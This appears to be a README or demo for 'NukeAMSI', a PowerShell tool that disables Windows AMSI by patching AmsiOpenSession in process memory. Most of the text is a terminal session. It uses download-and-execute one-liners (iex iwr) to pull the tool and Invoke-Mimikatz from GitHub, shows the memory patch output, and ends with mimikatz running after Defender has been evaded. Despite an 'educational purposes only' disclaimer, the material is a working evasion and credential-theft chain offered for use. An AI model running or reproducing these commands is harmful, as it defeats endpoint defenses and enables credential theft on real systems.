 Why NukeAMSI Outperforms Traditional Methods
While traditional AMSI bypass techniques often rely on patching or manipulating specific AMSI-related functions,
these methods are increasingly ineffective as antivirus software evolves. NukeAMSI takes a more sophisticated
approach, targeting AMSI at the root level via direct memory access. This not only makes the bypass more reliable
but also significantly reduces the chances of detection.
Usage and Disclaimer
*Note: This tool is intended for *educational purposes only. It should be used responsibly and in compliance with
all relevant laws and regulations. Unaut horized use of this tool on systems you do not own or have explicit
permission to test can result in severe legal consequences.
First lets try running mimikatz in our powershell shell
PS C:\Users\Dope2> iex (iwr "https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1" -U
seBasicParsing).Content
At line:1 char:1
+ iex (iwr "https://raw.githubusercontent.com/samratashok/nishang/maste ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
SO as we can see amsi Triggered, now lets run our tool You will be prompted to confirm your intent before the
script proceeds to neutralize AMSI within the session.
PS C:\Users\Dope2> iex (iwr "https://raw.githubusercontent.com/anonymous300502/Nuke-AMSI/main/NukeAMSI.ps1" -UseBasicPar
sing).Content
nukeAMSI
Developed by Abhishek Sharma | Date: 10/08/24
Created for educational purposes only
Are you ready to nuke AMSI from this shell? Press Enter to continue:
Starting AMSI modification script...
Modifying all PowerShell processes...
Modifying process with ID System.Diagnostics.Process (powershell).Id
Modifying AMSI for process ID: 12708
Loading amsi.dll...
Getting address of AmsiOpenSession function...
Changing memory protection at address 140729429164547 to PAGE_EXECUTE_READWRITE...
Patching memory at address 140729429164547 with byte 0xEB...
Memory patched successfully at address 140729429164547.
Restoring original memory protection...
Closing handle to process with ID 12708.
0
AMSI modification script completed.
Now we can run mimikatz without worrying about windows defender bothering us
PS C:\Users\Dope2> iex (iwr "https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1" -U
seBasicParsing).Content
PS C:\Users\Dope2> Invoke-MimiKatz -Command "hostname"
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )